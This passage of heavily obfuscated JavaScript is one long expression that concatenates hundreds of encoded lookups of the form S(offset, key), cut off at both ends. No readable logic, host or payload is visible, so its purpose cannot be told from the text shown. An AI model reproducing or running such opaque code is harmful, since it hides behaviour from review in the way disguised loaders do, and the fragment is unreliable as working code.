U1]')+S(0x146,'k(^1')+S(0x399,'GM)R')+S(0x1b4d,'a)z0')+S(0x1372,'z]gd')+S(0x1f20,'S#MR')+S(0xe3c,'Wayx')+S(0x1e61,'7rc7')+S(0xf11,'t*oc')+S(0x19f5,'#(bi'))+(S(0x1504,'37(x')+S(0x1c92,'7rc7')+S(0x831,'#(bi')+S(0x18f1,'l#XV')+S(0xd9c,'tT6j')+S(0x18c7,'7Ys&')+S(0x17b6,'7rc7')+S(0xf2a,'a)z0')+S(0x1a7f,'Scc5')+S(0x1ecb,'S#MR')+S(0x1b65,'kU1]')+S(0x185f,'4TP8')+S(0x1005,'W@sN')+S(0xf10,'l#XV')+S(0xe67,'dw86')+S(0x1e22,'tT6j')+S(0x2bf,')5&I')+S(0x18ac,'tT6j')+S(0x63e,')5&I')+S(0x35d,'7rc7')+S(0x18b2,'xdiA')+S(0x289,'tT6j')+S(0x1e4d,'dw86')+S(0xa10,'CkxV')+S(0x99a,'1dG!')+S(0x36d,'W@sN')+S(0x1b8,'dw86')+S(0x1dd9,'#(bi')+S(0x1e37,'tcDo')+S(0x1f23,'4TP8')+S(0x1b13,'CkxV')+S(0xd5d,'izdS')+S(0x105e,'Scc5')+S(0xb00,'Wayx')+S(0x1584,'z]gd')+S(0xfb8,'7rc7')+S(0x3cd,'Kt9m')+S(0x17f0,'37(x')+S(0x16de,'tT6j')+S(0xa0d,'4dfP')+S(0xdc9,'Kt9m')+S(0x187,'NO0l')+S(0x1d49,'GM)R')+S(0x1fa4,'tT6j')+S(0xece,'37(x')+S(0x1e0f,'xs6i')+S(0x153d,'eFqa')+S(0x72d,'t*oc')+S(0xc51,'2xPL')+S(0xd18,')5&I')+S(0x549,'ET6C')+S(0xcff,'GM)R')+S(0x1f5a,'tT6j')+S(0x2df,'#(bi')+S(0x1284,'fHK!')+S(0x1187,'F(LP')+S(0xbdd,'05t$')+S(0x1cfd,'NO0l')+S(0x135d,'ET6C')+S(0x1dbb,'tT6j')+S(0xffe,'B4MT')+S(0x1ec4,'k(^1')+S(0x973,'izdS')+S(0x16a6,'37(x')+S(0x393,'k(^1')+S(0xa67,'GM)R')+S(0x101e,')5&I')+S(0x1c97,'zfwU')+S(0x1071,'eFqa')+S(0x70e,'2xPL')+S(0xcdf,'B4MT')+S(0x1de1,'i@(k')+S(0x17da,'2H@0')+S(0x224,'4TP8')+S(0x1393,'W@sN')+S(0x19f,'eFqa')+S(0xcb2,'4TP8')+S(0x1b7d,'zF(0')+S(0xf28,'i@(k')+S(0xc47,'qQxs')+S(0x13bf,'yvXb')+S(0x1c34,'dw86')+S(0x1a91,'l#XV')+S(0x1e00,'4TP8')+S(0x136c,'a)uA')+S(0x18a5,'4dfP')+S(0x15c8,'qrni')+S(0x2a6,'F(LP')+S(0xf27,'z]gd')+S(0x661,'CkxV')+S(0x1734,'05t$')+S(0x179,'F(LP')+S(0x94d,'zF(0')+S(0x1f14,'Scc5')+S(0x58a,'CkxV')+S(0xbad,'kU1]')+S(0x1d35,'2H@0')+S(0x149d,'#(bi')+S(0x10d3,'F(LP')+S(0x1636,'4TP8')+S(0x1cdd,'B4MT')+S(0x693,'05t$')+S(0x1614,'Kt9m')+S(0x155e,'NO0l')+S(0xc95,'CkxV')+S(0xa1d,'a)z0')+S(0x96d,'fHK!')+S(0x1f69,'Wayx')+S(0x128b,'S#MR')+S(0xc25,'Jt&^')+S(0xc43,'#(bi')+S(0xf36,'W@sN')+S(0x4a4,'t*oc')+S(0xca6,'NO0l')+S(0x1a5c,'7rc7')+S(0x1b91,'NO0l')+S(0x1458,'i@(k')+S(0xb4,'qrni')+S(0x1264,'fHK!')+S(0xf13,'a)z0')+S(0x1a1a,'a)uA')+S(0x1596,'RJ2c')+S(0x5f5,'05t$')+S(0x7c2,'7rc7')+S(0x127b,'zF(0')+S(0x1ad6,'tT6j')+S(0x1cc,'Scc5')+S(0x1205,'izdS')+S(0x1434,'k(^1')+S(0xafb,'eFqa')+S(0x6ee,'zF(0')+S(0x1123,'!Nu#')+S(0x193a,'NO0l')+S(0x17a4,'RJ2c')+S(0x1968,'Jt&^')+S(0x17f1,'yvXb')+S(0xdd0,'4TP8')+S(0x1b20,'S#MR')+S(0x197c,'zF(0')+S(0x12e,'tT6j')+S(0x1423,'Scc5')+S(0x4dc,'!Nu#')+S(0x9da,'2H@0')+S(0x16c8,'zF(0')+S(0x1470,'F(LP')+S(0x1e15,'zfwU')+S(0x1206,'zfwU')+S(0xaf3,'r^uw')+S(0xa17,'kU1]')+S(0x1e4e,'xdiA')+S(0xb38,'S#MR')+S(0x257,'eFqa')+S(0x3a3,'!Nu#')+S(0x10d5,'F(LP')+S(0x745,'7rc7')+S(0x170b,'XUuj')+S(0x57a,'7Ys&')+S(0x9f3,'yvXb')+S(0xd58,'t*oc')+S(0x123e,'t*oc')+S(0x46d,'a)z0')+S(0x1cde,'7Ys&')+S(0x72a,'#(bi')+S(0x18fb,'W@sN')+S(0x4ab,'xdiA')+S(0x1014,'qrni')+S(0x1f66,'izdS')+S(0x6ca,'qQxs')+S(0x1b76,'Kt9m')+S(0xd5e,'XUuj')+S(0x1520,'4TP8')+S(0xe94,'NO0l')+S(0x1a4c,'z]gd')+S(0xe6f,'!Nu#')+S(0xaf5,'xs6i')+S(0x16f2,'Jt&^')+S(0x18fd,'7rc7')+S(0x455,'zF(0')+S(0xf22,'kU1]')+S(0x85b,'zfwU')+S(0xab8,'dw86')+S(0x1d7d,'CkxV')+S(0x19d5,'7rc7')+S(0x14d4,'izdS')+S(0xcb5,'kU1]')+S(0x7df,'XUuj')+S(0x1bcc,'NO0l')+S(0x1873,'RJ2c')+S(0x1a8e,'k(^1')+S(0xba4,'yvXb')+S(0x1949,'CkxV')+S(0xe61,'Wayx')+S(0x1d6d,'qrni')+S(0x7ab,'R7bI')+S(0xc00,'t*oc')+S(0x13e8,'W@sN')+S(0x11bb,'a)uA')+S(0x1d20,'XUuj')+S(0xf65,'!Nu#')+S(0x145d,'CkxV'))+(S(0x11ca,'2H@0')+S(0xff9,'xdiA')+S(0xb6a,'4TP8')+S(0x96a,'qrni')+S(0x1a5a,'yvXb')+S(0x159b,'r^uw')+S(0x11da,'Wayx')+S(0x180a,'vfyp')+S(0x93d,'1dG!')+S(0x70a,'zF(0')+S(0x970,'Kt9m')+S(0x1d9d,'4dfP')+S(0xbe7,'#(bi')+S(0x194c,'l#XV')+S(0x900,'a)z0')+S(0x1d47,'!Nu#')+S(0x1c2c,'a)uA')+S(0x1f58,'GM)R')+S(0x4ee,'a)z0')+S(0xa77,'GM)R')+S(0x1e81,'zF(0')+S(0x1d70,'izdS')+S(0x12c1,'yvXb')+S(0x6b9,'tcDo')+S(0xcea,'tcDo')+S(0x1911,'a)uA')+S(0x68f,'S#MR')+S(0xe21,'yvXb')+S(0x1240,'CkxV')+S(0x123f,'Kt9m')+S(0x16cb,'#(bi')+S(0xebe,'eFqa')+S(0x1207,'2xPL')+S(0x1dfb,'qQxs')+S(0x1dca,'k(^1')+S(0x150d,'Kt9m')+S(0x9c5,'dw86')+S(0x1c0a,'zfwU')+S(0x1a53,'05t$')+S(0x160f,'i@(k')+S(0x1a90,'dw86')+S(0x41f,'dw86')+S(0x1563,'RJ2c')+S(0xd07,'S#MR')+S(0x1ba7,'XUuj')+S(0x1f9d,'yvXb')+S(0x61b,'dw86')+S(0x17c3,'GM)R')+S(0x5f6,'B4MT')+S(0x19ec,'7rc7')+S(0x1b5f,'tcDo')+S(0x14ea,'!Nu#')+S(0x358,'k(^1')+S(0x113d,'fHK!')+S(0x1522,'R7bI')+S(0x5ac,'z]gd')+S(0x12d8,'a)uA')+S(0x40a,'Kt9m')+S(0xd84,'4TP8')+S(0x1c67,'vfyp')+S(0x19ce,'qQxs')+S(0xe74,'yvXb')+S(0x12b1,'S#MR')+S(0xd44,'fHK!')+S(0x98c,'kU1]')+S(0xbf2,'a)uA')+S(0x18d2,'RJ2c')+S(0x50c,'r^uw')+S(0x19b,'NO0l')+S(0x1e9e,'GM)R')+S(0x152b,'S#MR')+S(0x1cad,'4dfP')+S(0x5b4,'Jt&^')+S(0x13d3,'z]gd')+S(0x1735,'7rc7')+S(0xbeb,'4TP8')+S(0x1828,'xdiA')+S(0x4f7,'4TP8')+S(0x14fc,'7Ys&')+S(0x18d8,'xdiA')+S(0x1901,'4TP8')+S(0x5cc,'tcDo')+S(0x1619,'Scc5')+S(0x71d,'xs6i')+S(0x15d,'r^uw')+S(0x1d5,'R7bI')+S(0x1759,'B4MT')+S(0x1743,'eFqa')+S(0x1de2,'NO0l')+S(0xf83,'dw86')+S(0x670,'7Ys&')+S(0x145b,'Jt&^')+S(0x104e,'xs6i')+S(0x1197,'k(^1')+S(0x8f3,'qQxs')+S(0x1ba5,'i@(k')+S(0x1c9c,'F(LP')+S(0xdd6,'7Ys&')+S(0x14fd,'xdiA')+S(0x318,'yvXb')+S(0x800,'izdS')+S(0x1356,'l#XV')+S(0x12a,'R7bI')+S(0x13cf,'ET6C')+S(0x1864,'F(LP')+S(0x1367,'k(^1')+S(0xdf3,'B4MT')+S(0xe1d,'NO0l')+S(0x1f96,'k(^1')+S(0x2be,'XUuj')+S(0x264,'B4MT')+S(0x10e8,'S#MR')+S(0x1903,'F(LP')+S(0x44e,'Jt&^')+S(0x16f4,'qrni')+S(0x10d6,'!Nu#')+S(0x1a52,'i@(k')+S(0xf05,'a)uA')+S(0x1144,'7Ys&')+S(0x4aa,'xdiA')+S(0x167d,'dw86')+S(0x1dfe,'F(LP')+S(0x621,'#(bi')+S(0xb2,'R7bI')+S(0xd1b,'z]gd')+S(0x1c23,'qQxs')+S(0xd6e,'B4MT')+S(0x1354,'RJ2c')+S(0x64c,'zF(0')+S(0x196c,'z]gd')+S(0xd85,'2xPL')+S(0x127d,'!Nu#')+S(0x1d61,'Wayx')+S(0x1c48,'B4MT')+S(0x1f9b,'l#XV')+S(0x2f2,'4dfP')+S(0x18bb,'Scc5')+S(0x547,'vfyp')+S(0x10a6,'xs6i')+S(0xf44,'zfwU')+S(0x1531,'CkxV')+S(0x1bf4,'fHK!')+S(0x19ee,'fHK!')+S(0x1ba4,'4dfP')+S(0x13a4,'2H@0')+S(0x784,'zF(0')+S(0x9c3,'Kt9m')+S(0x7ee,'R7bI')+S(0x1ca5,'4dfP')+S(0x42f,'qrni')+S(0xb87,'qQxs')+S(0xf03,'1dG!')+S(0xd78,'4dfP')+S(0x162e,'R7bI')+S(0xd0d,'a)uA')+S(0x1a17,'7rc7')+S(0xf9e,'4dfP')+S(0x1412,'ET6C')+S(0xe73,'eFqa')+S(0x1175,'NO0l')+S(0xda7,'Jt&^')+S(0x111e,')5&I')+S(0x17c4,'1dG!')+S(0x391,'ET6C')+S(0x76d,'kU1]')+S(0x15c3,'r^uw')+S(0x75f,'kU1]')+S(0x207,'F(LP')+S(0x1247,'l#XV')+S(0x10f3,'i@(k')+S(0x14e7,'F(LP')+S(0x33f,'z]gd')+S(0x1e2c,'a)z0')+S(0x11b7,'Wayx')+S(0x18d4,')5&I')+S(0x15f7,'izdS')+S(0x6b1,'2xPL')+S(0x10f8,'vfyp')+S(0x12b,'tT6j')+S(0x11b2,'tcDo')+S(0x1128,'W@sN')+S(0x1b8f,'vfyp')+S(0x85d,'4TP8')+S(0x1d59,'Jt&^')+S(0xc56,'tcDo')+S(0x1514,'Wayx')+S(0x781,'tcDo')+S(0xeb0,'a)z0')+S(0xf93,'r^uw')+S(0x6e4,'!Nu#')+S(0x404,'!Nu#')+S(0x14b5,'xdiA')+S(0x64b,'yvXb')+S(0x1a35,'yvXb')+S(0x14c9,'Wayx')+S(0xb18,'qQxs')+S(0x115e,'#(bi')+S(0x10b5,'tcDo')+S(0xe59,'zfwU')+S(0x2dd,'a)uA'))+(S(0x1f5,'7rc7')+S(0x901,'izdS')+S(0x1fa8,'W@sN')+S(0x877,'2H@0')+S(0x4b2,'B4MT')+S(0x1b6a,'CkxV')+S(0xb74,'B4MT')+S(0x1677,'kU1]')+S(0x1444,'eFqa')+S(0x723,'a)z0')+S(0x110c,'z]gd')+S(0x112c,'GM)R')+S(0x42c,'tT6j')+S(0x151e,'i@(k')+S(0x1c1c,'eFqa')+S(0x13d9,'37(x')+S(0x13fc,'Scc5')+S(0x402,'tT6j')+S(0x1063,'B4MT')+S(0x1c7b,'Scc5')+S(0x1b62,'zF(0')+S(0x4e8,'izdS')+S(0x80a,'xdiA')+S(0xe22,'RJ2c')+S(0x11ba,'izdS')+S(0x1064,'k(^1')+S(0x1695,'eFqa')+S(0x9ac,'XUuj')+S(0x9e5,'!Nu#')+S(0xaff,'B4MT')+S(0x394,'zF(0')+S(0x1db0,'r^uw')+S(0x1ae3,'2H@0')+S(0xb57,'RJ2c')+S(0xb35,'4TP8')+S(0x9a0,'7Ys&')+S(0x80e,'RJ2c')+S(0x957,'izdS')+S(0xdf0,'l#XV')+S(0x1297,'k(^1')+S(0xa90,'vfyp')+S(0x15fa,'05t$')+S(0x5e4,'zfwU')+S(0x15de,'xdiA')+S(0x8ac,'05t$')+S(0x794,'B4MT')+S(0x107,'XUuj')+S(0x1c6e,'Jt&^')+S(0x897,'kU1]')+S(0xa76,'l#XV')+S(0xf48,'dw86')+S(0x1a82,'XUuj')+S(0x1497,'a)z0')+S(0x167a,'tcDo')+S(0x103a,'W@sN')+S(0x1eae,'4TP8')+S(0x1975,'2xPL')+S(0x8f6,'a)uA')+S(0x97b,'qrni')+S(0x12ac,'XUuj')+S(0x136,'z]gd')+S(0x1c40,'37(x')+S(0x1d18,'a)uA')+S(0x1597,'kU1]')+S(0xda2,'W@sN')+S(0xeae,'l#XV')+S(0x1758,'k(^1')+S(0x7d1,'t*oc')+S(0x1abf,'R7bI')+S(0x1d12,'NO0l')+S(0x1f92,'NO0l')+S(0x1be1,'Scc5')+S(0x1879,'a)z0')+S(0xc81,'xs6i')+S(0x715,'2xPL')+S(0x162,'qrni')+S(0x1272,'!Nu#')+S(0x1048,'a)z0')+S(0xfb1,'tT6j')+S(0x65e,'xdiA')+S(0x5be,'tT6j')+S(0xfa3,'z]gd')+S(0xcfd,'4TP8')+S(0x1361,'i@(k')+S(0x1d43,'RJ2c')+S(0xd2a,'Wayx')+S(0x1e67,'7rc7')+S(0x1571,'05t$')+S(0x753,'!Nu#')+S(0x1947,'W@sN')+S(0x1a34,'B4MT')+S(0x138a,'7rc7')+S(0x1a50,'2xPL')+S(0x1c41,'a)z0')+S(0x788,'05t$')+S(0xa49,'ET6C')+S(0x1471,'Scc5')+S(0x1179,'Jt&^')+S(0x1538,'a)z0')+S(0x1422,'ET6C')+S(0x10c1,'1dG!')+S(0x19e2,'zfwU')+S(0x1748,'qQxs')+S(0x2db,'NO0l')+S(0x1950,'kU1]')+S(0x14c4,'B4MT')+S(0x1ebd,'W@sN')+S(0x102,'l#XV')+S(0x38a,'eFqa')+S(0xc91,'i@(k')+S(0x689,'eFqa')+S(0x1e45,'2xPL')+S(0xc85,'Jt&^')+S(0x15f,'7Ys&')+S(0xb8e,'a)z0')+S(0xb3a,'fHK!')+S(0x1d88,'t*oc')+S(0x862,'Jt&^')+S(0x1d7c,'yvXb')+S(0x127f,')5&I')+S(0x107b,'RJ2c')+S(0x4c6,'7rc7')+S(0x461,'k(^1')+S(0x15d7,'CkxV')+S(0xd9e,'l#XV')+S(0x137a,'Kt9m')+S(0x158,'RJ2c')+S(0xe32,'yvXb')+S(0x1503,'F(LP')+S(0x1560,'B4MT')+S(0x157d,'7rc7')+S(0x848,'1dG!')+S(0x5db,'RJ2c')+S(0x1a0e,'qrni')+S(0x1113,'z]gd')+S(0x1388,'XUuj')+S(0x2bc,'Kt9m')+S(0xbab,'a)uA')+S(0x1e52,'k(^1')+S(0x7f7,'1dG!')+S(0x15af,'XUuj')+S(0x1551,'!Nu#')+S(0x189f,'qrni')+S(0x49c,'#(bi')+S(0xd17,'Jt&^')+S(0x184,'RJ2c')+S(0x10f4,'05t$')+S(0x1c5b,'Wayx')+S(0xede,'7Ys&')+S(0x6c1,'R7bI')+S(0xd24,'1dG!')+S(0x15e0,'NO0l')+S(0x155f,'F(LP')+S(0xd6f,'!Nu#')+S(0x686,'Kt9m')+S(0x118e,'yvXb')+S(0x14b2,'kU1]')+S(0xe0,'t*oc')+S(0x10e4,'l#XV')+S(0x1384,'Jt&^')+S(0x1418,'qrni')+S(0x9a3,')5&I')+S(0x1c1a,'NO0l')+S(0x1627,'qrni')+S(0xa46,'k(^1')+S(0xc39,'yvXb')+S(0xa51,'2H@0')+S(0x12b7,'dw86')+S(0x1913,'1dG!')+S(0x5fc,'7Ys&')+S(0x1a19,'XUuj')+S(0xdc5,'zfwU')+S(0x3da,'W@sN')+S(0x1836,'l#XV')+S(0x11d,'7Ys&')+S(0x6a2,'!Nu#')+S(0x10cb,'B4MT')+S(0x1202,'Jt&^')+S(0x11c1,'7rc7')+S(0x16c1,'ET6C')+S(0x193e,'NO0l')+S(0x199e,'2H@0')+S(0x1f21,'Scc5')+S(0x1b94,'1dG!')+S(0x84a,'S#MR')+S(0x562,'k(^1')+S(0x1425,'yvXb')+S(0x1f8b,'W@sN')+S(0x44c,'B4MT')+S(0x1f54,'xdiA')+S(0xa36,'7Ys&')+S(0x178c,'4dfP')+S(0x1150,'a)z0')+S(0x1400,'7rc7')+S(0x1482,'tT6j')+S(0x174d,'1dG!')+S(0x8a6,'7rc7')+S(0x1b49,'4TP8')+S(0x1843,'ET6C')+S(0x1f03,'eFqa'))+(S(0x1cfa,'dw86')+S(0x17d9,'7Ys&')+S(0x1f44,'RJ2c')+S(0x15a3,'tT6j')+S(0x14d1,'i@(k')+S(0x11af,'GM)R')+S(0x1c5a,'Jt&^')+S(0x78a,'xs6i')+S(0x539,'Kt9m')+S(0x1f5f,'NO0l')+S(0xe48,'F(LP')+S(0x1344,'z]gd')+S(0x9f2,'R7bI')+S(0xaf1,'i@(k')+S(0x1330,'S#MR')+S(0x15db,'r^uw')+S(0xcaa,'S#MR')+S(0xa4e,'CkxV')+S(0x1cf4,'05t$')+S(0x1507,'yvXb')+S(0x50d,'NO0l')+S(0x3a2,'tcDo')+S(0xf6d,'R7bI')+S(0x349,'vfyp')+S(0x486,'l#XV')+S(0x918,'ET6C')+S(0x1477,'Jt&^')+S(0x1b07,'2xPL')+S(0x1847,'F(LP')+S(0x746,'xdiA')+S(0x1f06,'xdiA')+S(0x142,'vfyp')+S(0x1c6c,'!Nu#')+S(0x9ce,'qrni')+S(0xbee,'tcDo')+S(0x19f4,'xs6i')+S(0x1335,'yvXb')+S(0x8ae,'CkxV')+S(0xee9,'7rc7')+S(0x5ad,'#(bi')+S(0x1f79,'r^uw')+S(0x11f9,'qrni')+S(0x1ac2,'i@(k')+S(0x181d,'fHK!')+S(0xb6b,'vfyp')+S(0x1742,'a)z0')+S(0xe4f,'RJ2c')+S(0xfee,'2xPL')+S(0x1bb1,'B4MT')+S(0x1dc8,'F(LP')+S(0xa6a,'XUuj')+S(0x55b,'zF(0')+S(0x1499,'Scc5')+S(0x1d8,'Kt9m')+S(0x8e8,'4dfP')+S(0x133c,'l#XV')+S(0xf41,'XUuj')+S(0x503,'kU1]')+S(0xd90,'GM)R')+S(0x99e,'CkxV')+S(0x1f40,')5&I')+S(0xef6,'S#MR')+S(0x99f,'k(^1')+S(0x1445,'eFqa')+S(0x8a0,'2H@0')+S(0xc2c,'fHK!')+S(0x121,'a)uA')+S(0xe3e,'tT6j')+S(0x6d4,'fHK!')+S(0x645,'k(^1')+S(0x1594,'i@(k')+S(0xa41,'l#XV')+S(0x62d,'ET6C')+S(0xe02,'Jt&^')+S(0x1dd6,'7Ys&')+S(0x14f0,'Scc5')+S(0x145c,'r^uw')+S(0xcbd,'k(^1')+S(0x149,'!Nu#')+S(0xd1a,'1dG!')+S(0xe78,'dw86')+S(0x1f2f,'xs6i')+S(0xe37,'7Ys&')+S(0x832,'W@sN')+S(0x893,'7rc7')+S(0x1697,'tcDo')+S(0x1343,'xs6i')+S(0xe3d,'4dfP')+S(0x6ff,'Jt&^')+S(0x116d,'zF(0')+S(0x1cdc,'2xPL')+S(0xab3,'7rc7')+S(0x105,'izdS')+S(0x182,'ET6C')+S(0x73c,'Kt9m')+S(0x730,'!Nu#')+S(0x9af,'XUuj')+S(0xea4,'yvXb')+S(0x1b25,'05t$')+S(0xfc1,'a)z0')+S(0x724,'37(x')+S(0x631,'z]gd')+S(0x9ab,'r^uw')+S(0xb4f,'xdiA')+S(0x1d5f,'S#MR')+S(0x1cd9,'RJ2c')+S(0xf4e,'eFqa')+S(0x8b8,'k(^1')+S(0x1d58,'R7bI')+S(0x11df,'a)z0')+S(0x13b7,'F(LP')+S(0x165e,'tcDo')+S(0x1602,'7Ys&')+S(0xb8,'qrni')+S(0x1490,'Jt&^')+S(0x1e96,'qQxs')+S(0x1d32,'r^uw')+S(0x1b0f,'izdS')+S(0xa1a,')5&I')+S(0x1cb,'kU1]')+S(0x1faf,'05t$')+S(0x63f,'tT6j')+S(0xc67,'R7bI')+S(0x1d8f,'!Nu#')+S(0x165d,'GM)R')+S(0x1d41,'CkxV')+S(0xa8f,'CkxV')+S(0x190b,'XUuj')+S(0x1eed,'k(^1')+S(0xff6,'XUuj')+S(0xbf3,'37(x')+S(0xdd5,'Wayx')+S(0x1812,'37(x')+S(0x1f9e,'Kt9m')+S(0xc4,'7rc7')+S(0x26c,'R7bI')+S(0x1ee4,'GM)R')+S(0x1421,'t*oc')+S(0x8d2,'05t$')+S(0x1cbe,'zfwU')+S(0x109e,'NO0l')+S(0x133,'1dG!')+S(0x5e8,'r^uw')+S(0xbb7,'Jt&^')+S(0xc61,'GM)R')+S(0xb30,'Wayx')+S(0x552,'k(^1')+S(0x168a,'Jt&^')+S(0x576,'B4MT')+S(0x58e,'Scc5')+S(0x1854,'z]gd')+S(0x1096,'NO0l')+S(0x154,'7rc7')+S(0xad8,'a)uA')+S(0x52c,'t*oc')+S(0x11d1,'qrni')+S(0x1ba0,'F(LP')+S(0x17df,'l#XV')+S(0x1558,'7Ys&')+S(0x9c0,'4TP8')+S(0x12b2,'R7bI')+S(0x11ea,'Wayx')+S(0x78b,'Kt9m')+S(0xa33,'fHK!')+S(0xb5b,'a)z0')+S(0x1607,'GM)R')+S(0x5c8,'Kt9m')+S(0x1b05,'yvXb')+S(0xbd0,'i@(k')+S(0x7f8,'vfyp')+S(0x79c,'dw86')+S(0xf17,'a)uA')+S(0xfc4,'4TP8')+S(0x110b,'37(x')+S(0xb81,'tcDo')+S(0xffd,'a)uA')+S(0x164a,'qQxs')+S(0xdce,'i@(k')+S(0x15f2,'B4MT')+S(0x1163,'2xPL')+S(0xe1c,'l#XV')+S(0xdba,'!Nu#')+S(0x1f87,'xs6i')+S(0x1cf9,'Scc5')+S(0xa2e,'zfwU')+S(0xc65,'4dfP')+S(0x903,'05t$')+S(0x135f,'a)z0')+S(0x676,'B4MT')+S(0x1282,'t*oc')+S(0xfef,'tT6j')+S(0x1498,'W@sN')+S(0x991,'tcDo')+S(0x1169,'vfyp')+S(0xc18,'t*oc')+S(0xb5a,'XUuj')+S(0x102d,'RJ2c')+S(0xfeb,'k(^1')+S(0x15c,'a)uA')+S(0x481,'qrni'))+(S(0xc82,'t*oc')+S(0xb55,'i@(k')+S(0x1473,'2xPL')+S(0x1b7f,'yvXb')+S(0x718,'#(bi')+S(0x161f,'1dG!')+S(0xce3,'tT6j')+S(0xb10,'37(x')+S(0xdc6,'W@sN')+S(0x251,'k(^1')+S(0xe12,'!Nu#')+S(0x473,'xs6i')+S(0x11b1,'XUuj')+S(0x1587,'!Nu#')+S(0x1686,'yvXb')+S(0x6a8,'05t$')+S(0x7b2,'R7bI')+S(0x1d0,'2xPL')+S(0xcac,'izdS')+S(0xa88,'4dfP')+S(0x1bc7,'B4MT')+S(0x5cf,'4dfP')+S(0x772,'4dfP')+S(0x13d5,')5&I')+S(0x9de,'k(^1')+S(0x1564,'xs6i')+S(0x6de,'l#XV')+S(0x43e,'NO0l')+S(0x181f,'Wayx')+S(0x12db,'l#XV')+S(0x12f8,'37(x')+S(0x10d,'z]gd')+S(0xc3d,'S#MR')+S(0x90f,'z]gd')+S(0x1a2b,'#(bi')+S(0x1acb,'eFqa')+S(0x8a1,'t*oc')+S(0x5ed,'4TP8')+S(0x3d3,'tT6j')+S(0xe46,'dw86')+S(0x12fc,'37(x')+S(0x6e3,'2xPL')+S(0x1eb3,'yvXb')+S(0x1703,'a)uA')+S(0xe8e,'RJ2c')+S(0x749,'4dfP')+S(0x467,'r^uw')+S(0x1683,'7rc7')+S(0x7d7,'izdS')+S(0x2d3,'r^uw')+S(0xb6e,'F(LP')+S(0xc69,'B4MT')+S(0x1691,'eFqa')+S(0x92c,'yvXb')+S(0x1b33,'ET6C')+S(0x1454,'zfwU')+S(0xccd,'4dfP')+S(0x1041,'37(x')+S(0xe18,'#(bi')+S(0x1b6d,'a)uA')+S(0x18c3,'!Nu#')+S(0x1322,'xs6i')+S(0x152d,'#(bi')+S(0x1536,'qrni')+S(0x10ab,'R7bI')+S(0x587,'k(^1')+S(0xfc8,'qQxs')+S(0x13eb,'2H@0')+S(0x6f9,'fHK!')+S(0x1ee6,')5&I')+S(0x1ca8,'a)uA')+S(0x20d,'7Ys&')+S(0x609,'B4MT')+S(0xbd2,'Scc5')+S(0x88d,'zfwU')+S(0x17a6,'qrni')+S(0x8ce,'Scc5')+S(0x19c5,'4dfP')+S(0xe62,'2H@0')+S(0x199d,'4TP8')+S(0x1e87,')5&I')+S(0xbe0,'eFqa')+S(0x1ade,'Jt&^')+S(0x1b0e,'izdS')+S(0xb19,'CkxV')+S(0x1757,'GM)R')+S(0x1c8c,'eFqa')+S(0x73e,'kU1]')+S(0x1ec6,'7rc7')+S(0x6c7,'eFqa')+S(0x1e25,'tT6j')+S(0xdde,'XUuj')+S(0x1dd2,'l#XV')+S(0xdc1,'F(LP')+S(0x570,'1dG!')+S(0x1cb1,'tT6j')+S(0x11eb,'qQxs')+S(0x1b77,'S#MR')+S(0x1671,'l#XV')+S(0x151a,'t*oc')+S(0xcf3,'tT6j')+S(0x1c03,'W@sN')+S(0x8a5,'zF(0')+S(0xbca,'!Nu#')+S(0x106e,'z]gd')+S(0x1e54,'qQxs')+S(0xc52,'t*oc')+S(0xc2b,'NO0l')+S(0x1902,'i@(k')+S(0x1110,'t*oc')+S(0x125b,'xs6i')+S(0x8ee,'4dfP')+S(0xa2a,'dw86')+S(0xe2b,'R7bI')+S(0x1c08,'a)z0')+S(0x979,'4dfP')+S(0xac5,'1dG!')+S(0x1af5,'XUuj')+S(0x775,'kU1]')+S(0x1bfd,'05t$')+S(0x1b6b,'05t$')+S(0x124e,'CkxV')+S(0x147f,')5&I')+S(0x103b,'k(^1')+S(0x144d,'4TP8')+S(0x340,'F(LP')+S(0x177c,'Kt9m')+S(0x885,'vfyp')+S(0x395,'dw86')+S(0x10dd,'a)uA')+S(0x10ad,'XUuj')+S(0x119f,'xdiA')+S(0x1b00,'a)z0')+S(0x1265,'t*oc')+S(0x1047,'a)uA')+S(0x21a,'#(bi')+S(0x1af8,'dw86')+S(0x6d7,'NO0l')+S(0xcae,'k(^1')+S(0x1dc,'B4MT')+S(0x28b,'05t$')+S(0xfd3,'4dfP')+S(0x12fe,')5&I')+S(0xc8a,'a)z0')+S(0x1ddd,'B4MT')+S(0x253,'37(x')+S(0x9aa,'xs6i')+S(0x14be,'kU1]')+S(0x13cd,'z]gd')+S(0x117,'xdiA')+S(0x1ae9,'F(LP')+S(0xbff,'4dfP')+S(0x169e,'Scc5')+S(0x1bef,'Kt9m')+S(0xb6,'vfyp')+S(0xcaf,'a)uA')+S(0x1afc,'05t$')+S(0x382,'i@(k')+S(0x1b3c,'37(x')+S(0x3a7,'r^uw')+S(0x13f,'CkxV')+S(0x1d63,'tcDo')+S(0xc4c,'fHK!')+S(0xf7b,'XUuj')+S(0x1eba,'yvXb')+S(0x105b,'a)z0')+S(0x1660,'CkxV')+S(0xfe2,'zF(0')+S(0x178,'Wayx')+S(0x199b,'CkxV')+S(0xdaa,'7Ys&')+S(0x1887,'yvXb')+S(0x178f,'dw86')+S(0x6bc,')5&I')+S(0xb41,'!Nu#')+S(0xf99,'#(bi')+S(0x1805,'k(^1')+S(0xde5,'qrni')+S(0xf75,'!Nu#')+S(0xef1,'l#XV')+S(0x1b54,'4TP8')+S(0x174f,')5&I')+S(0x1b52,'Kt9m')+S(0x16f8,'CkxV')+S(0x18b4,'05t$')+S(0x15d6,'!Nu#')+S(0x1750,'a)z0')+S(0xc83,'z]gd')+S(0xa9a,'ET6C')+S(0x7cb,'tT6j')+S(0x77c,'Jt&^')+S(0x17b,'eFqa')+S(0xeac,'Jt&^')+S(0x6e2,'yvXb')+S(0x449,'tcDo')+S(0x1af0,'tT6j')+S(0x1eee,'fHK!')+S(0x129f,'ET6C')+S(0x146d,'CkxV')+S(0xe6d,'fHK!'))+(S(0x1e6e,'RJ2c')+S(0x1dc6,'tcDo')+S(0x1255,'Scc5')+S(0x1cc1,'a)z0')+S(0x5a6,'37(x')+S(0x157b,'7rc7')+S(0x1762,'1dG!')+S(0x1da6,'GM)R')+S(0x1d7f,'vfyp')+S(0xa09,'r^uw')+S(0x112d,'kU1]')+S(0x2b0,'GM)R')+S(0x1bdd,'RJ2c')+S(0x184f,'fHK!')+S(0x1382,'xs6i')+S(0x34f,'05t$')+S(0x216,'tT6j')+S(0x2b6,'R7bI')+S(0x1f88,'1dG!')+S(0x14cb,'qQxs')+S(0x2de,'1dG!')+S(0x7e4,'l#XV')+S(0x2e4,'W@sN')+S(0xf3d,'tT6j')+S(0x1274,'Wayx')+S(0x315,'F(LP')+S(0x256,'eFqa')+S(0